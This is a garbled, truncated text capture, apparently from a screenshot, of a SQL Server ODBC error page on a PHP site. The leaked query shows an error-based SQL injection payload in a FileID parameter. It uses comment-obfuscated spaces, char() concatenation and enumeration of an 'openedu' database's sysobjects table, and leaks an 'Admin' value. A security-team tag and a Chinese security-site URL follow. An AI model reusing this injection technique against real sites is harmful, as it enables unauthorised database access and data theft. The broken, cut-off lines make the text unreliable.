 icrosoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 '!S!Admin!E!' 转换成
n SQLExecDirect in D:\wwwroot\include\odbc.inc on line 61
T FileID,Title,Author,FileType,Content,CourseID,PubClass,
um FROM File_Info_T WHERE (FileID=31710/**/and/**/1=(char(33)+char(83)+char(33)+
**/from
from/**/openedu..sysobjects/**/where/**/xtype=0x
3E Security Team
DBC interface cannot return detailed error messages.
溜客安全網
www.176ku.com